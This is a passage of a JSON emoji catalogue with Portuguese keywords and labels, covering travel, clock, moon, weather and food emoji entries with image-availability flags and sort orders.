vela"],"sort_order":938},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"barco","short_name":"canoe","short_names":["canoa"],"sort_order":939},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"barco, ve\u00edculo","short_name":"speedboat","short_names":["lancha"],"sort_order":940},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"passenger_ship","short_name":"passenger_ship","short_names":["Navio"],"sort_order":941},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ferry","short_name":"ferry","short_names":["Balsa"],"sort_order":942},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"motor_boat","short_name":"motor_boat","short_names":["Barco \u00e0 motor"],"sort_order":943},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ve\u00edculo aqu\u00e1tico","short_name":"ship","short_names":["navio"],"sort_order":944},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"airplane","short_name":"airplane","short_names":["Avi\u00e3o"],"sort_order":945},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"small_airplane","short_name":"small_airplane","short_names":["Avi\u00e3o de pequeno porte"],"sort_order":946},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"decolando, decolar, ve\u00edculo","short_name":"airplane_departure","short_names":["avi\u00e3o decolando"],"sort_order":947},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"aterrissagem, aterrissando, avi\u00e3o, pousando, ve\u00edculo","short_name":"airplane_arriving","short_names":["avi\u00e3o aterrissando"],"sort_order":948},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"asa-delta, parasail, saltar de paraquedas","short_name":"parachute","short_names":["paraquedas"],"sort_order":949},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cadeira","short_name":"seat","short_names":["assento"],"sort_order":950},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ve\u00edculo","short_name":"helicopter","short_names":["helic\u00f3ptero"],"sort_order":951},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"estrada de ferro, suspens\u00e3o, ve\u00edculo","short_name":"suspension_railway","short_names":["estrada de ferro suspensa"],"sort_order":952},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bonde, cabo, montanha, telef\u00e9rico, telef\u00e9rico na montanha, ve\u00edculo","short_name":"mountain_cableway","short_names":["cabo suspenso usado em telef\u00e9ricos nas montanhas"],"sort_order":953},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"a\u00e9rea, g\u00f4ndola, linha de bonde, linha de bonde a\u00e9rea, ve\u00edculo","short_name":"aerial_tramway","short_names":["telef\u00e9rico"],"sort_order":954},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"satellite","short_name":"satellite","short_names":["Sat\u00e9lite"],"sort_order":955},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ve\u00edculo","short_name":"rocket","short_names":["foguete"],"sort_order":956},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ovni","short_name":"flying_saucer","short_names":["disco voador"],"sort_order":957},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bellhop_bell","short_name":"bellhop_bell","short_names":["Campainha"],"sort_order":958},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bagagem, viagem","short_name":"luggage","short_names":["mala"],"sort_order":959},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"areia","short_name":"hourglass","short_names":["ampulheta"],"sort_order":960},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"rel\u00f3gio, rel\u00f3gio de areia","short_name":"hourglass_flowing_sand","short_names":["ampulheta contando o tempo"],"sort_order":961},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"rel\u00f3gio","short_name":"watch","short_names":["rel\u00f3gio de pulso"],"sort_order":962},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"alarme, rel\u00f3gio","short_name":"alarm_clock","short_names":["despertador"],"sort_order":963},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"stopwatch","short_name":"stopwatch","short_names":["Cron\u00f4metro"],"sort_order":964},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"timer_clock","short_name":"timer_clock","short_names":["Despertador"],"sort_order":965},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"mantelpiece_clock","short_name":"mantelpiece_clock","short_names":["Rel\u00f3gio"],"sort_order":966},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"12h00, doze, meia-noite, meio-dia, rel\u00f3gio","short_name":"clock12","short_names":["12 horas"],"sort_order":967},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"12h30, rel\u00f3gio","short_name":"clock1230","short_names":["doze e meia"],"sort_order":968},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"1h00, rel\u00f3gio, uma","short_name":"clock1","short_names":["1 hora"],"sort_order":969},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"1h30, rel\u00f3gio","short_name":"clock130","short_names":["uma e meia"],"sort_order":970},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"2h00, duas, rel\u00f3gio","short_name":"clock2","short_names":["2 horas"],"sort_order":971},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"2h30, rel\u00f3gio","short_name":"clock230","short_names":["duas e meia"],"sort_order":972},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"3h00, rel\u00f3gio, tr\u00eas","short_name":"clock3","short_names":["3 horas"],"sort_order":973},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"3h30, rel\u00f3gio","short_name":"clock330","short_names":["tr\u00eas e meia"],"sort_order":974},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"4h00, quatro, rel\u00f3gio","short_name":"clock4","short_names":["4 horas"],"sort_order":975},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"4h30, rel\u00f3gio","short_name":"clock430","short_names":["quatro e meia"],"sort_order":976},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"5h00, cinco, rel\u00f3gio","short_name":"clock5","short_names":["5 horas"],"sort_order":977},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"5h30, rel\u00f3gio","short_name":"clock530","short_names":["cinco e meia"],"sort_order":978},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"6h00, rel\u00f3gio, seis","short_name":"clock6","short_names":["6 horas"],"sort_order":979},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"6h30, rel\u00f3gio","short_name":"clock630","short_names":["seis e meia"],"sort_order":980},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"7h00, rel\u00f3gio, sete","short_name":"clock7","short_names":["7 horas"],"sort_order":981},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"7h30, rel\u00f3gio","short_name":"clock730","short_names":["sete e meia"],"sort_order":982},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"8h00, oito, rel\u00f3gio","short_name":"clock8","short_names":["8 horas"],"sort_order":983},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"8h30, rel\u00f3gio","short_name":"clock830","short_names":["oito e meia"],"sort_order":984},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"9h00, nove, rel\u00f3gio","short_name":"clock9","short_names":["9 horas"],"sort_order":985},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"9h30, rel\u00f3gio","short_name":"clock930","short_names":["nove e meia"],"sort_order":986},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"10h00, dez, rel\u00f3gio","short_name":"clock10","short_names":["10 horas"],"sort_order":987},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"10h30, rel\u00f3gio","short_name":"clock1030","short_names":["dez e meia"],"sort_order":988},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"11h00, onze, rel\u00f3gio","short_name":"clock11","short_names":["11 horas"],"sort_order":989},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"11h30, rel\u00f3gio","short_name":"clock1130","short_names":["onze e meia"],"sort_order":990},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"escuro, lua, lua negra, nova","short_name":"new_moon","short_names":["lua nova"],"sort_order":991},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"crescente, c\u00f4ncava, lua","short_name":"waxing_crescent_moon","short_names":["lua crescente c\u00f4ncava"],"sort_order":992},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"lua, lua de quarto crescente, quarto","short_name":"first_quarter_moon","short_names":["quarto crescente"],"sort_order":993},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"convexa, crescente, lua","short_name":"moon","short_names":["lua crescente convexa"],"sort_order":994},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cheia, lua, luar","short_name":"full_moon","short_names":["lua cheia"],"sort_order":995},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"convexa, lua, minguante","short_name":"waning_gibbous_moon","short_names":["lua minguante convexa"],"sort_order":996},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"lua, lua de quarto minguante, quarto","short_name":"last_quarter_moon","short_names":["quarto minguante"],"sort_order":997},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"c\u00f4ncava, lua, minguante","short_name":"waning_crescent_moon","short_names":["lua minguante c\u00f4ncava"],"sort_order":998},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"crescente, lua","short_name":"crescent_moon","short_names":["lua crescente"],"sort_order":999},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"lua, lua nova, lua nova com rosto, rosto","short_name":"new_moon_with_face","short_names":["rosto da lua nova"],"sort_order":1000},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"lua, lua com rosto, lua de quarto crescente, quarto crescente, quarto crescente com rosto, rosto","short_name":"first_quarter_moon_with_face","short_names":["rosto da lua de quarto crescente"],"sort_order":1001},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"lua, lua com rosto, lua de quarto minguante, quarto minguante, quarto minguante com rosto, rosto","short_name":"last_quarter_moon_with_face","short_names":["rosto da lua de quarto minguante"],"sort_order":1002},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"thermometer","short_name":"thermometer","short_names":["Term\u00f4metro"],"sort_order":1003},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"sunny","short_name":"sunny","short_names":["Ensolarado"],"sort_order":1004},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cheia, lua, lua cheia com rosto, lua com rosto, rosto","short_name":"full_moon_with_face","short_names":["rosto da lua cheia"],"sort_order":1005},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"rosto, sol","short_name":"sun_with_face","short_names":["rosto do sol"],"sort_order":1006},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"saturnino, saturno","short_name":"ringed_planet","short_names":["planeta com an\u00e9is"],"sort_order":1007},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"estrela branca m\u00e9dia","short_name":"star","short_names":["estrela branca m\u00e9dia"],"sort_order":1008},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"brilhante, brilho, cintilante, estrela, luminosa, reluzente","short_name":"star2","short_names":["estrela brilhante"],"sort_order":1009},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cadente, cai, estrela","short_name":"stars","short_names":["estrela cadente"],"sort_order":1010},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"c\u00e9u, estrelado","short_name":"milky_way","short_names":["via l\u00e1ctea"],"sort_order":1011},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cloud","short_name":"cloud","short_names":["Nuvem"],"sort_order":1012},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"nuvem, sol, sol com nuvens","short_name":"partly_sunny","short_names":["sol por tr\u00e1s das nuvens"],"sort_order":1013},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"thunder_cloud_and_rain","short_name":"thunder_cloud_and_rain","short_names":["Chuva com Trov\u00e3o"],"sort_order":1014},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"mostly_sunny","short_name":"mostly_sunny","short_names":["Sol com nuvens"],"sort_order":1015},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"nuvem, nublado","short_name":"barely_sunny","short_names":["Nublado"],"sort_order":1016},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"partly_sunny_rain","short_name":"partly_sunny_rain","short_names":["Sol com Chuva"],"sort_order":1017},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"rain_cloud","short_name":"rain_cloud","short_names":["Nuvem com Chuva"],"sort_order":1018},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"snow_cloud","short_name":"snow_cloud","short_names":["Nuvem com neve"],"sort_order":1019},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"lightning","short_name":"lightning","short_names":["Nuvem com Trov\u00e3o"],"sort_order":1020},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"tornado","short_name":"tornado","short_names":["Tornado"],"sort_order":1021},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fog","short_name":"fog","short_names":["N\u00e9voa"],"sort_order":1022},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"vento","short_name":"wind_blowing_face","short_names":["Rosto assoprando"],"sort_order":1023},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"furac\u00e3o, twister, zonzo","short_name":"cyclone","short_names":["ciclone"],"sort_order":1024},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"chuva, clima","short_name":"rainbow","short_names":["arco-\u00edris"],"sort_order":1025},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"chuva, chuvoso, guarda-chuva","short_name":"closed_umbrella","short_names":["guarda-chuva fechado"],"sort_order":1026},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"umbrella","short_name":"umbrella","short_names":["Guarda-chuva"],"sort_order":1027},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acess\u00f3rio, chuva, clima, gotas, sombrinha","short_name":"umbrella_with_rain_drops","short_names":["sombrinha na chuva"],"sort_order":1028},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"umbrella_on_ground","short_name":"umbrella_on_ground","short_names":["Guarda-Sol"],"sort_order":1029},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"alta, perigo, perigo de alta tens\u00e3o, sinal, sinal de alta tens\u00e3o, tens\u00e3o","short_name":"zap","short_names":["alta tens\u00e3o"],"sort_order":1030},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"snowflake","short_name":"snowflake","short_names":["Floco de neve"],"sort_order":1031},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"snowman","short_name":"snowman","short_names":["Boneco de neve"],"sort_order":1032},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"boneco de neve, neve","short_name":"snowman_without_snow","short_names":["boneco de neve sem neve"],"sort_order":1033},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comet","short_name":"comet","short_names":["Cometa"],"sort_order":1034},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"chama","short_name":"fire","short_names":["fogo"],"sort_order":1035},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"com suor, engra\u00e7ado, gota de suor, suor","short_name":"droplet","short_names":["gota"],"sort_order":1036},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"onda de \u00e1gua, onda do oceano","short_name":"ocean","short_names":["onda"],"sort_order":1037}],"Comida e bebida":[{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fruta","short_name":"grapes","short_names":["uvas"],"sort_order":687},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fruta","short_name":"melon","short_names":["mel\u00e3o"],"sort_order":688},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fruta","short_name":"watermelon","short_names":["melancia"],"sort_order":689},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fruta, laranja","short_name":"tangerine","short_names":["tangerina"],"sort_order":690},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"c\u00edtrico, fruta, lim\u00e3o siciliano","short_name":"lemon","short_names":["lim\u00e3o"],"sort_order":691},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fruta","short_name":"banana","short_names":["banana"],"sort_order":692},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fruta","short_name":"pineapple","short_names":["abacaxi"],"sort_order":693},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fruta, tropical","short_name":"mango","short_names":["manga"],"sort_order":694},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fruta, ma\u00e7\u00e3, vermelha","short_name":"apple","short_names":["ma\u00e7\u00e3 vermelha"],"sort_order":695},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fruta, ma\u00e7\u00e3, verde","short_name":"green_apple","short_names":["ma\u00e7\u00e3 verde"],"sort_order":696},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fruta","short_name":"pear","short_names":["pera"],"sort_order":697},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fruta","short_name":"peach","short_names":["p\u00eassego"],"sort_order":698},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fruta, frutas vermelhas","short_name":"cherries","short_names":["cereja"],"sort_order":699},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fruta, frutas vermelhas","short_name":"strawberry","short_names":["morango"],"sort_order":700},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"azul, baga, blueberry, mirtilo","short_name":"blueberries","short_names":["mirtilos"],"sort_order":701},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comida, fruta","short_name":"kiwifruit","short_names":["kiwi"],"sort_order":702},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fruta, fruto, legume","short_name":"tomato","short_names":["tomate"],"sort_order":703},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"alimento","short_name":"olive","short_names":["azeitona"],"sort_order":704},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fruta","short_name":"coconut","short_names":["coco"],"sort_order":705},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comida, fruta","short_name":"avocado","short_names":["abacate"],"sort_order":706},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"legume","short_name":"eggplant","short_names":["berinjela"],"sort_order":707},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comida, legume","short_name":"potato","short_names":["batata"],"sort_order":708},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comida, legume","short_name":"carrot","short_names":["cenoura"],"sort_order":709},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"espiga, espiga de milho","short_name":"corn","short_names":["milho"],"sort_order":710},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"hot_pepper","short_name":"hot_pepper","short_names":["Pimenta malagueta"],"sort_order":711},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"capsicum, pimenta, vegetal","short_name":"bell_pepper","short_names":["piment\u00e3o"],"sort_order":712},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comida, legume, picles","short_name":"cucumber","short_names":["pepino"],"sort_order":713},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"alface, bok choy, couve, repolho","short_name":"leafy_green","short_names":["verdura"],"sort_order":714},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"br\u00f3colis","short_name":"broccoli","short_names":["br\u00f3colis"],"sort_order":715},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"tempero","short_name":"garlic","short_names":["alho"],"sort_order":716},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"tempero","short_name":"onion","short_names":["cebola"],"sort_order":717},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"comida","short_name":"peanuts","short_names":["amendoim"],"sort_order":718},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"alimento, comida, 